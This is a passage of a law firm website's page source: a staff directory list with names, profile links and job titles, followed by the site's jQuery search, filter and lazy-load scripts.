Picciano","url":"https:\/\/www.michelmores.com\/people\/lorenza-picciano\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":229,"label":"Louise Edwards","value":"Louise Edwards","url":"https:\/\/www.michelmores.com\/people\/louise-edwards\/","locations":"","sectors":[],"job_title":"Marketing Director"},{"id":530,"label":"Louise Peters","value":"Louise Peters","url":"https:\/\/www.michelmores.com\/people\/louise-peters\/","locations":"","sectors":[],"job_title":"Partner"},{"id":684,"label":"Louise Troake","value":"Louise Troake","url":"https:\/\/www.michelmores.com\/people\/louise-troake\/","locations":"","sectors":[],"job_title":"Senior Conveyancing Assistant"},{"id":613,"label":"Lucy Shillingford","value":"Lucy Shillingford","url":"https:\/\/www.michelmores.com\/people\/lucy-shillingford\/","locations":"","sectors":[],"job_title":"Senior Conveyancing Assistant"},{"id":628,"label":"Lucy Smallwood","value":"Lucy Smallwood","url":"https:\/\/www.michelmores.com\/people\/lucy-smallwood\/","locations":"","sectors":[],"job_title":"Partner"},{"id":687,"label":"Lucy Tucker","value":"Lucy Tucker","url":"https:\/\/www.michelmores.com\/people\/lucy-tucker\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":244,"label":"Luke Elstone","value":"Luke Elstone","url":"https:\/\/www.michelmores.com\/people\/luke-elstone\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":23145,"label":"Luke Harper","value":"Luke Harper","url":"https:\/\/www.michelmores.com\/people\/luke-harper\/","locations":"","sectors":[],"job_title":null},{"id":569,"label":"Luke Pollard","value":"Luke Pollard","url":"https:\/\/www.michelmores.com\/people\/luke-pollard\/","locations":"","sectors":[],"job_title":"Trainee Solicitor"},{"id":28345,"label":"Lydia Robinson","value":"Lydia Robinson","url":"https:\/\/www.michelmores.com\/people\/lydia-robinson\/","locations":"","sectors":[],"job_title":null},{"id":123,"label":"Lynsey Blyth","value":"Lynsey Blyth","url":"https:\/\/www.michelmores.com\/people\/lynsey-blyth\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":31259,"label":"Madji Diop","value":"Madji Diop","url":"https:\/\/www.michelmores.com\/people\/madji-diop\/","locations":"","sectors":[],"job_title":null},{"id":25004,"label":"Madni Chaudhary","value":"Madni Chaudhary","url":"https:\/\/www.michelmores.com\/people\/madni-chaudhary\/","locations":"","sectors":[],"job_title":null},{"id":20751,"label":"Maisie Jagger","value":"Maisie Jagger","url":"https:\/\/www.michelmores.com\/people\/maisie-jagger\/","locations":"","sectors":[],"job_title":null},{"id":23110,"label":"Maria Greener","value":"Maria Greener","url":"https:\/\/www.michelmores.com\/people\/maria-greener\/","locations":"","sectors":[],"job_title":null},{"id":22249,"label":"Matt Jones","value":"Matt Jones","url":"https:\/\/www.michelmores.com\/people\/matt-jones\/","locations":"","sectors":[],"job_title":null},{"id":29691,"label":"Matt Woodrow","value":"Matt Woodrow","url":"https:\/\/www.michelmores.com\/people\/matt-woodrow\/","locations":"","sectors":[],"job_title":null},{"id":706,"label":"Matthew Warren","value":"Matthew Warren","url":"https:\/\/www.michelmores.com\/people\/matthew-warren\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":26879,"label":"Matthew White","value":"Matthew White","url":"https:\/\/www.michelmores.com\/people\/matthew-white\/","locations":"","sectors":[],"job_title":null},{"id":465,"label":"Max Nicholls","value":"Max Nicholls","url":"https:\/\/www.michelmores.com\/people\/max-nicholls\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":23141,"label":"Meg Heaney","value":"Meg Heaney","url":"https:\/\/www.michelmores.com\/people\/meg-heaney\/","locations":"","sectors":[],"job_title":null},{"id":31086,"label":"Megan Cash","value":"Megan Cash","url":"https:\/\/www.michelmores.com\/people\/megan-cash\/","locations":"","sectors":[],"job_title":null},{"id":19727,"label":"Megan Davies","value":"Megan Davies","url":"https:\/\/www.michelmores.com\/people\/megan-davies\/","locations":"","sectors":[],"job_title":null},{"id":23568,"label":"Megan Galbraith","value":"Megan Galbraith","url":"https:\/\/www.michelmores.com\/people\/megan-galbraith\/","locations":"","sectors":[],"job_title":null},{"id":6580,"label":"Meriam Ahmed","value":"Meriam Ahmed","url":"https:\/\/www.michelmores.com\/people\/meriam-ahmed\/","locations":"","sectors":[],"job_title":null},{"id":31068,"label":"Mia Riddle","value":"Mia Riddle","url":"https:\/\/www.michelmores.com\/people\/mia-riddle\/","locations":"","sectors":[],"job_title":null},{"id":136,"label":"Michael Bonning","value":"Michael Bonning","url":"https:\/\/www.michelmores.com\/people\/michael-bonning\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":11311,"label":"Michelmores LLP","value":"Michelmores LLP","url":"https:\/\/www.michelmores.com\/people\/michelmores-llp\/","locations":"","sectors":[],"job_title":null},{"id":6411,"label":"Milli Clark","value":"Milli Clark","url":"https:\/\/www.michelmores.com\/people\/milli-clark\/","locations":"","sectors":[],"job_title":null},{"id":763,"label":"Millie Worth","value":"Millie Worth","url":"https:\/\/www.michelmores.com\/people\/millie-worth\/","locations":"","sectors":[],"job_title":"Conveyancing Assistant"},{"id":500,"label":"Miranda Pammenter","value":"Miranda Pammenter","url":"https:\/\/www.michelmores.com\/people\/miranda-pammenter\/","locations":"","sectors":[],"job_title":"Head of Professional Support"},{"id":19334,"label":"Molly Wills","value":"Molly Wills","url":"https:\/\/www.michelmores.com\/people\/molly-wills\/","locations":"","sectors":[],"job_title":null},{"id":20595,"label":"Moya Smith","value":"Moya Smith","url":"https:\/\/www.michelmores.com\/people\/moya-smith\/","locations":"","sectors":[],"job_title":null},{"id":6413,"label":"Naomi Morris","value":"Naomi Morris","url":"https:\/\/www.michelmores.com\/people\/naomi-morris\/","locations":"","sectors":[],"job_title":null},{"id":20890,"label":"Natasha McKeever","value":"Natasha McKeever","url":"https:\/\/www.michelmores.com\/people\/natasha-mckeever\/","locations":"","sectors":[],"job_title":null},{"id":381,"label":"Nathaniel Lane","value":"Nathaniel Lane","url":"https:\/\/www.michelmores.com\/people\/nathaniel-lane\/","locations":"","sectors":[],"job_title":"Associate"},{"id":49,"label":"Neil Attree","value":"Neil Attree","url":"https:\/\/www.michelmores.com\/people\/neil-attree\/","locations":"","sectors":[],"job_title":"IT Director"},{"id":399,"label":"Neil Mason","value":"Neil Mason","url":"https:\/\/www.michelmores.com\/people\/neil-mason\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":653,"label":"Nerys Thomas","value":"Nerys Thomas","url":"https:\/\/www.michelmores.com\/people\/nerys-thomas\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":19732,"label":"Niamh Meacock","value":"Niamh Meacock","url":"https:\/\/www.michelmores.com\/people\/niamh-meacock\/","locations":"","sectors":[],"job_title":null},{"id":6586,"label":"Nick Roberts","value":"Nick Roberts","url":"https:\/\/www.michelmores.com\/people\/nick-roberts\/","locations":"","sectors":[],"job_title":null},{"id":276,"label":"Nicole Hambleton","value":"Nicole Hambleton","url":"https:\/\/www.michelmores.com\/people\/nicole-hambleton\/","locations":"","sectors":[],"job_title":"Paralegal"},{"id":159,"label":"Nikki Brice","value":"Nikki Brice","url":"https:\/\/www.michelmores.com\/people\/nikki-brice\/","locations":"","sectors":[],"job_title":"Paralegal"},{"id":19716,"label":"Niyoosha Mossadegh","value":"Niyoosha Mossadegh","url":"https:\/\/www.michelmores.com\/people\/niyoosha-mossadegh\/","locations":"","sectors":[],"job_title":null},{"id":19685,"label":"Noah Jefferies","value":"Noah Jefferies","url":"https:\/\/www.michelmores.com\/people\/noah-jefferies\/","locations":"","sectors":[],"job_title":null},{"id":19097,"label":"Noel Beale","value":"Noel Beale","url":"https:\/\/www.michelmores.com\/people\/noel-beale\/","locations":"","sectors":[],"job_title":null},{"id":23227,"label":"Oliver Ryder","value":"Oliver Ryder","url":"https:\/\/www.michelmores.com\/people\/oliver-ryder\/","locations":"","sectors":[],"job_title":null},{"id":179,"label":"Olivia Burrow","value":"Olivia Burrow","url":"https:\/\/www.michelmores.com\/people\/olivia-burrow\/","locations":"","sectors":[],"job_title":"Communications Manager"},{"id":19721,"label":"Olivia Lee","value":"Olivia Lee","url":"https:\/\/www.michelmores.com\/people\/olivia-lee\/","locations":"","sectors":[],"job_title":null},{"id":21493,"label":"Oscar Turner McKinnel","value":"Oscar Turner McKinnel","url":"https:\/\/www.michelmores.com\/people\/oscar-turner-mckinnel\/","locations":"","sectors":[],"job_title":null},{"id":86,"label":"Paul Beanlands","value":"Paul Beanlands","url":"https:\/\/www.michelmores.com\/people\/paul-beanlands\/","locations":"","sectors":[],"job_title":"Partner"},{"id":264,"label":"Paul Francis","value":"Paul Francis","url":"https:\/\/www.michelmores.com\/people\/paul-francis\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":619,"label":"Peter Sigler","value":"Peter Sigler","url":"https:\/\/www.michelmores.com\/people\/peter-sigler\/","locations":"","sectors":[],"job_title":"Partner"},{"id":80,"label":"Philip Barth","value":"Philip Barth","url":"https:\/\/www.michelmores.com\/people\/philip-barth\/","locations":"","sectors":[],"job_title":"Partner"},{"id":456,"label":"Philip Mole","value":"Philip Mole","url":"https:\/\/www.michelmores.com\/people\/philip-mole\/","locations":"","sectors":[],"job_title":"Associate"},{"id":157,"label":"Philippa Collison","value":"Philippa Collison","url":"https:\/\/www.michelmores.com\/people\/philippa-collison\/","locations":"","sectors":[],"job_title":"Associate"},{"id":21269,"label":"Philippa Kean","value":"Philippa Kean","url":"https:\/\/www.michelmores.com\/people\/philippa-kean\/","locations":"","sectors":[],"job_title":null},{"id":32,"label":"Pippa Allsop","value":"Pippa Allsop","url":"https:\/\/www.michelmores.com\/people\/pippa-allsop\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":6588,"label":"Qess Ali","value":"Qess Ali","url":"https:\/\/www.michelmores.com\/people\/qess-ali\/","locations":"","sectors":[],"job_title":null},{"id":412,"label":"Rachael Lloyd","value":"Rachael Lloyd","url":"https:\/\/www.michelmores.com\/people\/rachael-lloyd\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":478,"label":"Rachel O'Connor","value":"Rachel O'Connor","url":"https:\/\/www.michelmores.com\/people\/rachel-oconnor\/","locations":"","sectors":[],"job_title":"Partner"},{"id":13383,"label":"Rachel Sessions Hodge","value":"Rachel Sessions Hodge","url":"https:\/\/www.michelmores.com\/people\/rachel-sessions-hodge\/","locations":"","sectors":[],"job_title":null},{"id":22731,"label":"Rachel Tilley","value":"Rachel Tilley","url":"https:\/\/www.michelmores.com\/people\/rachel-tilley\/","locations":"","sectors":[],"job_title":null},{"id":339,"label":"Rajvinder Kaur","value":"Rajvinder Kaur","url":"https:\/\/www.michelmores.com\/people\/rajvinder-kaur\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":29117,"label":"Rebecca Gliddon","value":"Rebecca Gliddon","url":"https:\/\/www.michelmores.com\/people\/rebecca-gliddon\/","locations":"","sectors":[],"job_title":null},{"id":35,"label":"Rhiannon Anderson","value":"Rhiannon Anderson","url":"https:\/\/www.michelmores.com\/people\/rhiannon-anderson\/","locations":"","sectors":[],"job_title":"Associate"},{"id":127,"label":"Richard Cobb","value":"Richard Cobb","url":"https:\/\/www.michelmores.com\/people\/richard-cobb\/","locations":"","sectors":[],"job_title":"Senior Partner"},{"id":310,"label":"Richard Hedger","value":"Richard Hedger","url":"https:\/\/www.michelmores.com\/people\/richard-hedger\/","locations":"","sectors":[],"job_title":"Partner"},{"id":697,"label":"Richard Walford","value":"Richard Walford","url":"https:\/\/www.michelmores.com\/people\/richard-walford\/","locations":"","sectors":[],"job_title":"Partner"},{"id":20924,"label":"Robert Forsyth","value":"Robert Forsyth","url":"https:\/\/www.michelmores.com\/people\/robert-forsyth\/","locations":"","sectors":[],"job_title":null},{"id":26632,"label":"Rosanna Arenare","value":"Rosanna Arenare","url":"https:\/\/www.michelmores.com\/people\/rosanna-arenare\/","locations":"","sectors":[],"job_title":null},{"id":316,"label":"Ross Jarvis","value":"Ross Jarvis","url":"https:\/\/www.michelmores.com\/people\/ross-jarvis\/","locations":"","sectors":[],"job_title":"Associate"},{"id":561,"label":"Sacha Pickering","value":"Sacha Pickering","url":"https:\/\/www.michelmores.com\/people\/sacha-pickering\/","locations":"","sectors":[],"job_title":"Partner"},{"id":552,"label":"Sally Rice","value":"Sally Rice","url":"https:\/\/www.michelmores.com\/people\/sally-rice\/","locations":"","sectors":[],"job_title":"Partner"},{"id":22736,"label":"Sam Kewellhampton","value":"Sam Kewellhampton","url":"https:\/\/www.michelmores.com\/people\/sam-kewellhampton\/","locations":"","sectors":[],"job_title":null},{"id":108,"label":"Samantha Billingham","value":"Samantha Billingham","url":"https:\/\/www.michelmores.com\/people\/samantha-billingham\/","locations":"","sectors":[],"job_title":"Partner"},{"id":168,"label":"Sandra Brown","value":"Sandra Brown","url":"https:\/\/www.michelmores.com\/people\/sandra-brown\/","locations":"","sectors":[],"job_title":"Partner"},{"id":103,"label":"Sara Chisholm-Batten","value":"Sara Chisholm-Batten","url":"https:\/\/www.michelmores.com\/people\/sara-chisholm-batten\/","locations":"","sectors":[],"job_title":"Partner"},{"id":29408,"label":"Sarah Gibson","value":"Sarah Gibson","url":"https:\/\/www.michelmores.com\/people\/sarah-gibson\/","locations":"","sectors":[],"job_title":null},{"id":300,"label":"Sarah Green","value":"Sarah Green","url":"https:\/\/www.michelmores.com\/people\/sarah-green\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":292,"label":"Sarah Hansford","value":"Sarah Hansford","url":"https:\/\/www.michelmores.com\/people\/sarah-hansford\/","locations":"","sectors":[],"job_title":"Associate"},{"id":27043,"label":"Sarah O'Grady","value":"Sarah O'Grady","url":"https:\/\/www.michelmores.com\/people\/sarah-ogrady\/","locations":"","sectors":[],"job_title":null},{"id":19530,"label":"Sarah Paice","value":"Sarah Paice","url":"https:\/\/www.michelmores.com\/people\/sarah-paice\/","locations":"","sectors":[],"job_title":null},{"id":520,"label":"Sarah Reardon","value":"Sarah Reardon","url":"https:\/\/www.michelmores.com\/people\/sarah-reardon\/","locations":"","sectors":[],"job_title":"Associate"},{"id":550,"label":"Sarah Rhodes","value":"Sarah Rhodes","url":"https:\/\/www.michelmores.com\/people\/sarah-rhodes\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":419,"label":"Scott Love","value":"Scott Love","url":"https:\/\/www.michelmores.com\/people\/scott-love\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":23121,"label":"Sebastian Ombler","value":"Sebastian Ombler","url":"https:\/\/www.michelmores.com\/people\/sebastian-ombler\/","locations":"","sectors":[],"job_title":null},{"id":429,"label":"Seema Nanua","value":"Seema Nanua","url":"https:\/\/www.michelmores.com\/people\/seema-nanua\/","locations":"","sectors":[],"job_title":"Associate"},{"id":6591,"label":"Sena Guvercin","value":"Sena Guvercin","url":"https:\/\/www.michelmores.com\/people\/sena-guvercin\/","locations":"","sectors":[],"job_title":null},{"id":20150,"label":"Shafi Choudhury","value":"Shafi Choudhury","url":"https:\/\/www.michelmores.com\/people\/shafi-choudhury\/","locations":"","sectors":[],"job_title":null},{"id":471,"label":"Shalini Nilaweera","value":"Shalini Nilaweera","url":"https:\/\/www.michelmores.com\/people\/shalini-nilaweera\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":87,"label":"Sharon Channing","value":"Sharon Channing","url":"https:\/\/www.michelmores.com\/people\/sharon-channing\/","locations":"","sectors":[],"job_title":"Associate Licensed Conveyancer"},{"id":20272,"label":"Shehroze Khan","value":"Shehroze Khan","url":"https:\/\/www.michelmores.com\/people\/shehroze-khan\/","locations":"","sectors":[],"job_title":null},{"id":19725,"label":"Sonia Bungaroo Vald\u00e9s","value":"Sonia Bungaroo Vald\u00e9s","url":"https:\/\/www.michelmores.com\/people\/sonia-bungaroo-valdes\/","locations":"","sectors":[],"job_title":null},{"id":61,"label":"Sophie Carey","value":"Sophie Carey","url":"https:\/\/www.michelmores.com\/people\/sophie-carey\/","locations":"","sectors":[],"job_title":"Associate"},{"id":299,"label":"Sophie Hay","value":"Sophie Hay","url":"https:\/\/www.michelmores.com\/people\/sophie-hay\/","locations":"","sectors":[],"job_title":"Trainee Solicitor"},{"id":22159,"label":"Sophie McAuley","value":"Sophie McAuley","url":"https:\/\/www.michelmores.com\/people\/sophie-mcauley\/","locations":"","sectors":[],"job_title":null},{"id":31070,"label":"Sophie Oakes","value":"Sophie Oakes","url":"https:\/\/www.michelmores.com\/people\/sophie-oakes\/","locations":"","sectors":[],"job_title":null},{"id":23725,"label":"Stephen Mitchell","value":"Stephen Mitchell","url":"https:\/\/www.michelmores.com\/people\/stephen-mitchell\/","locations":"","sectors":[],"job_title":null},{"id":467,"label":"Stephen Morse","value":"Stephen Morse","url":"https:\/\/www.michelmores.com\/people\/stephen-morse\/","locations":"","sectors":[],"job_title":"Partner"},{"id":452,"label":"Stephen Newson","value":"Stephen Newson","url":"https:\/\/www.michelmores.com\/people\/stephen-newson\/","locations":"","sectors":[],"job_title":"Partner"},{"id":748,"label":"Stevie Wilson","value":"Stevie Wilson","url":"https:\/\/www.michelmores.com\/people\/stevie-wilson\/","locations":"","sectors":[],"job_title":"Associate"},{"id":327,"label":"Susie Jenkin","value":"Susie Jenkin","url":"https:\/\/www.michelmores.com\/people\/susie-jenkin\/","locations":"","sectors":[],"job_title":"Senior Conveyancing Assistant"},{"id":27290,"label":"Talia Gischen","value":"Talia Gischen","url":"https:\/\/www.michelmores.com\/people\/talia-gischen\/","locations":"","sectors":[],"job_title":null},{"id":25132,"label":"Tamsin Ballard","value":"Tamsin Ballard","url":"https:\/\/www.michelmores.com\/people\/tamsin-ballard\/","locations":"","sectors":[],"job_title":null},{"id":638,"label":"Tansy Stephenson","value":"Tansy Stephenson","url":"https:\/\/www.michelmores.com\/people\/tansy-stephenson\/","locations":"","sectors":[],"job_title":"Paralegal"},{"id":431,"label":"Tatiana Menezes","value":"Tatiana Menezes","url":"https:\/\/www.michelmores.com\/people\/tatiana-menezes\/","locations":"","sectors":[],"job_title":"Trainee Solicitor"},{"id":23139,"label":"Thomas Humphrey","value":"Thomas Humphrey","url":"https:\/\/www.michelmores.com\/people\/thomas-humphrey\/","locations":"","sectors":[],"job_title":null},{"id":23111,"label":"Thomas Mawson","value":"Thomas Mawson","url":"https:\/\/www.michelmores.com\/people\/thomas-mawson\/","locations":"","sectors":[],"job_title":null},{"id":557,"label":"Tim Richards","value":"Tim Richards","url":"https:\/\/www.michelmores.com\/people\/tim-richards\/","locations":"","sectors":[],"job_title":"Managing Partner"},{"id":156,"label":"Tom Brearley","value":"Tom Brearley","url":"https:\/\/www.michelmores.com\/people\/tom-brearley\/","locations":"","sectors":[],"job_title":"Associate"},{"id":678,"label":"Tom Torkar","value":"Tom Torkar","url":"https:\/\/www.michelmores.com\/people\/tom-torkar\/","locations":"","sectors":[],"job_title":"Partner"},{"id":135,"label":"Tony Cockayne","value":"Tony Cockayne","url":"https:\/\/www.michelmores.com\/people\/tony-cockayne\/","locations":"","sectors":[],"job_title":"Partner"},{"id":453,"label":"Victoria Miller","value":"Victoria Miller","url":"https:\/\/www.michelmores.com\/people\/victoria-miller\/","locations":"","sectors":[],"job_title":"Associate"},{"id":745,"label":"Vivienne Williams","value":"Vivienne Williams","url":"https:\/\/www.michelmores.com\/people\/vivienne-williams\/","locations":"","sectors":[],"job_title":"Partner"},{"id":243,"label":"Will Dyer","value":"Will Dyer","url":"https:\/\/www.michelmores.com\/people\/will-dyer\/","locations":"","sectors":[],"job_title":"Trainee Solicitor"},{"id":169,"label":"William Coon","value":"William Coon","url":"https:\/\/www.michelmores.com\/people\/william-coon\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":528,"label":"Yuliya Reed","value":"Yuliya Reed","url":"https:\/\/www.michelmores.com\/people\/yuliya-reed\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":248,"label":"Yvonne Farrell","value":"Yvonne Farrell","url":"https:\/\/www.michelmores.com\/people\/yvonne-farrell\/","locations":"","sectors":[],"job_title":"Associate"},{"id":435,"label":"Zilah Nelson","value":"Zilah Nelson","url":"https:\/\/www.michelmores.com\/people\/zilah-nelson\/","locations":"","sectors":[],"job_title":"Graduate Member of CILEx"},{"id":6643,"label":"Zoe Davies FAAV","value":"Zoe Davies FAAV","url":"https:\/\/www.michelmores.com\/people\/zoe-davies\/","locations":"","sectors":[],"job_title":null}];
				var filter_in_list = false;

				var wpif_filter_in_list = function(){
					var locations = $(document).find('#wpif_inline_filter_locations').val();
			    	var sectors = $(document).find('#wpif_inline_filter_sectors').val();
			    	var job_titles = $(document).find('#wpif_inline_filter_job_titles').val();
			    	var search_for = $('.wpif-autocomplete').val();
			    	search_for = $.trim(search_for);
			    	search_for = search_for.toLowerCase();


			    	var list_filter_wrapper_class = $(document).find('.wpif-filter-in-list').data('list_filter_wrapper_class');
			    	var list_filter_item_class = $(document).find('.wpif-filter-in-list').data('list_filter_item_class');

			    	$(document).find('.' + list_filter_wrapper_class + ' .' + list_filter_item_class).each(function(){

			    		var item = $(this);
			    		if(locations.length == 0 && sectors.length == 0 && job_titles.length == 0 && search_for.length == 0){
			    			item.show();
			    			return;
			    		}

			    		// hide item first
			    		item.hide();

			    		if(locations.length > 0 && locations.includes(item.data('location'))){
			    			// show item
			    			item.show();
			    		}
			    		else if(job_titles.length > 0 && job_titles.includes(item.data('job_title'))){
			    			// show item
			    			item.show();
			    		}
			    		else if(sectors.length > 0){
			    			for(var j = 0; j < sectors.length; j++){
			    				var item_sectors = (item.data('sectors')).split(',');

			    				if(item_sectors.includes(sectors[j])){
			    					// show item
			    					item.show();
			    					break;
			    				}
			    			}
			    		}
			    		else if(search_for.length > 0){
			    			var title = item.data('title');
			    			title = title.toLowerCase();
			    			if(title.includes(search_for)){
			    				// show item
			    				item.show();
			    			}
			    		}
			    	});
				};

				$( '.wpif-autocomplete' ).autocomplete({
			      	/*source: function( request, response ) {
				   		$.ajax({
				    		url: 'https://www.michelmores.com/wp/wp-admin/admin-ajax.php',
				    		type: 'POST',
				    		dataType: "json",
				    		data: { 'qry': request.term, 'action': 'wpif_autocomplete_s'},
				    		success: function( data ) {
				     			response( data );
				    		}
						});
					},*/
					source: main_autocomplete_source,
					select: function (event, ui) {
				     	location.href = ui.item.url;
				     	return false;
				  	},
            		create: function( event, ui ) {
            			if($(this).parents('.wpif-filter-in-list').length){
            				$(this).autocomplete('option', 'source', []);
            				filter_in_list = true;
            			}
            		},
            		// search: function( event, ui ) {
            		// 	wpif_filter_in_list();
            		// },
				  	minLength: 0,
            		scroll: true,
			    }).on('focus', function() { 
			    	// $(this).keydown(); 
			    	$(this).autocomplete("search", "");
			    }).on('keyup', function(){
			    	wpif_filter_in_list();
			    });

			    $(document).on('click', '.wpif-show-filter-options', function(e){
			    	e.preventDefault();

			    	$(document).find('.wpif-filter-options').slideToggle();
			    });

			    $('#wpif_inline_filter_locations, #wpif_inline_filter_sectors, #wpif_inline_filter_job_titles').multiselect({
				    columns: 1,
				    placeholder: 'Choose any option',
				});
			    $(document).on('change', '#wpif_inline_filter_locations, #wpif_inline_filter_sectors, #wpif_inline_filter_job_titles', function(e){
			    	// e.preventDefault();
			    	var locations = $(document).find('#wpif_inline_filter_locations').val();
			    	var sectors = $(document).find('#wpif_inline_filter_sectors').val();
			    	var job_titles = $(document).find('#wpif_inline_filter_job_titles').val();

			    	var source = main_autocomplete_source;

			    	if(locations.length == 0 && sectors.length == 0 && job_titles.length == 0){
			    		if(filter_in_list){
			    			wpif_filter_in_list();
			    		}
			    		else{
							$( '.wpif-autocomplete' ).autocomplete('option', 'source', source);
			    		}
						return;
			    	}

			    	var new_source = [];
			    	for(var i = 0; i < source.length; i++){
			    		var item = source[i];
			    		if(locations.includes(item.locations)){
			    			new_source.push(item);
			    		}
			    		else if(job_titles.includes(item.job_title)){
			    			new_source.push(item);
			    		}
			    		else if(sectors.length > 0){
			    			for(var j = 0; j < sectors.length; j++){
			    				if(item.sectors[sectors[j]] != undefined){
			    					new_source.push(item);
			    					break;
			    				}
			    			}
			    		}
			    	}
			    	if(filter_in_list){
			    		wpif_filter_in_list();
			    	}
			    	else{
						$( '.wpif-autocomplete' ).autocomplete('option', 'source', new_source);
			    	}
			    });
			})(jQuery);
		</script>
	    <script type="text/javascript">
        jQuery('#main_search').keyup(function(event){
            event.preventDefault();
            let keyword = jQuery(this).val();
            var data = {
                'action': 'get_main_search_data',
                'keyword' : keyword,
            };
            jQuery.ajax({ // you can also use $. post here
                url: 'https://www.michelmores.com/wp/wp-admin/admin-ajax.php', // AJAX handler
                data: data,
                type: 'POST',
                success: function (data) {
                    jQuery('#filtered-data').empty().html( data );
                }
            });
        });
        jQuery('#homepage_search, .js-in-page-search-input').keyup(function(event){
            var $inputFieldEl = jQuery(this);
            var isInPageSearchBlockContext = jQuery(this).hasClass('js-in-page-search-input');

            var $searchResultsEl = isInPageSearchBlockContext
                ? $inputFieldEl.closest('form').find('.js-in-page-search-results')
                : null
            ;


            event.preventDefault();
            let keyword = jQuery(this).val();
            if( keyword ) {

                var data = {
                    'action': 'get_main_search_data',
                    'keyword' : keyword,
                    'context': 'homepage_search'
                };
                jQuery.ajax({ // you can also use $. post here
                    url: 'https://www.michelmores.com/wp/wp-admin/admin-ajax.php', // AJAX handler
                    data: data,
                    type: 'POST',
                    success: function (data) {
                        if ( isInPageSearchBlockContext ) {
                            $searchResultsEl.empty().html( data );
                            $searchResultsEl.addClass('show');
                        } else {
                            jQuery('#homepage_sarch_filtered_data').empty().html( data );
                        }
                    }
                });

                if ( ! isInPageSearchBlockContext ) {
                    jQuery('#expt-search-result').addClass('open');
                }
            }else{
                if ( isInPageSearchBlockContext ) {
                    $searchResultsEl.removeClass('show');
                } else {
                    jQuery('#expt-search-result').removeClass('open');
                }
            }
        });
        ;(function($){
            $( '.msearch-autocomplete' ).autocomplete({
                source: function( request, response ) {
                    $.ajax({
                        url: 'https://www.michelmores.com/wp/wp-admin/admin-ajax.php',
                        type: 'POST',
                        dataType: "json",
                        data: { 'qry': request.term, 'action': 'msearch_autocomplete_s'},
                        success: function( data ) {
                            response( data );
                        }
                    });
                },
                select: function (event, ui) {
                    location.href = ui.item.url;
                    return false;
                },
                minLength: 0,
                scroll: true,
            }).on('focus', function() {
                // $(this).keydown();
                // $(this).autocomplete("search", "");
            })
            // }).autocomplete( "instance" )._renderItem = function( ul, item ) {
            //     return $( "<li>" )
            //         .append( "<div><b>" + item.type + " -> </b>" + item.label + "</div>" )
            //         .appendTo( ul );
            // };
        })(jQuery);
    </script>
        <script type="text/javascript">
        jQuery(document).ready(function($) {
            $('#search-expertise').keyup(function(event) {

                event.preventDefault();
                var search_key = $('#search-exp').val();
                if( search_key ) {
                    $.ajax({
                        type: 'POST',
                        url: 'https://www.michelmores.com/wp/wp-admin/admin-ajax.php',
                        dataType: "html",
                        data: {
                            action: 'search',
                            search: search_key,
                        },
                        success: function(data) {
                            jQuery('#expt-search-result').empty().html( data );
                            jQuery('#expt-search-result').addClass('open');
                        },
                        error: function() {
                            jQuery('#expt-search-result').empty().html( "Data Not Found!!" );
                        }
                    });
                }else{
                    jQuery('#expt-search-result').removeClass('open');
                }

            });

            // open chat link
            $(document).on('click', '.contact-us-content ul li:nth-child(3) a', function(e){
                e.preventDefault();

                $(document).find('.designstudio-button .transparent-button').trigger('click');
            });
        });

    </script>
    <script>window.lazyLoadOptions = [{
                elements_selector: "img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",
                data_src: "lazy-src",
                data_srcset: "lazy-srcset",
                data_sizes: "lazy-sizes",
                class_loading: "lazyloading",
                class_loaded: "lazyloaded",
                threshold: 300,
                callback_loaded: function(element) {
                    if ( element.tagName === "IFRAME" && element.dataset.rocketLazyload == "fitvidscompatible" ) {
                        if (element.classList.contains("lazyloaded") ) {
                            if (typeof window.jQuery != "undefined") {
                                if (jQuery.fn.fitVids) {
                                    jQuery(element).parent().fitVids();
                                }
                            }
                        }
                    }
                }},{
				elements_selector: ".rocket-lazyload",
				data_src: "lazy-src",
				data_srcset: "lazy-srcset",
				data_sizes: "lazy-sizes",
				class_loading: "lazyloading",
				class_loaded: "lazyloaded",
				threshold: 300,
			}];
        window.addEventListener('LazyLoad::Initialized', function (e) {
            var lazyLoadInstance = e.detail.instance;

            if (window.MutationObserver) {
                var observer = new MutationObserver(function(mutations) {
                    var image_count = 0;
                    var iframe_count = 0;
                    var rocketlazy_count = 0;

                    mutations.forEach(function(mutation) {
                        for (var i = 0; i < mutation.addedNodes.length; i++) {
                            if (typeof mutation.addedNodes[i].getElementsByTagName !== 'function') {
                                continue;
                            }

                            if (typeof mutation.addedNodes[i].getElementsByClassName !== 'function') {
                                continue;
                            }

                            images = mutation.addedNodes[i].getElementsByTagName('img');
                            is_image = mutation.addedNodes[i].tagName == "IMG";
                            iframes = mutation.addedNodes[i].getElementsByTagName('iframe');
                            is_iframe = mutation.addedNodes[i].tagName == "IFRAME";
                            rocket_lazy = mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');

                            image_count += images.length;
			                iframe_count += iframes.length;
			                rocketlazy_count += rocket_lazy.length;

                            if(is_image){
                                image_count += 1;
                            }

                            if(is_iframe){
                                iframe_count += 1;
                            }
                        }
                    } );

                    if(image_count > 0 || iframe_count > 0 || rocketlazy_count > 0){
                        lazyLoadInstance.update();
                    }
                } );

                var b      = document.getElementsByTagName("body")[0];
                var config = { childList: true, subtree: true };

                observer.observe(b, config);
            }
        }, false);</script><script data-no-minify="1" async src="https://www.michelmores.com/app/plugins/rocket-lazy-load/assets/js/16.1/lazyload.min.js"></script>
</body>

</html>


--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/jennilee.js
body_size: 52610
content:
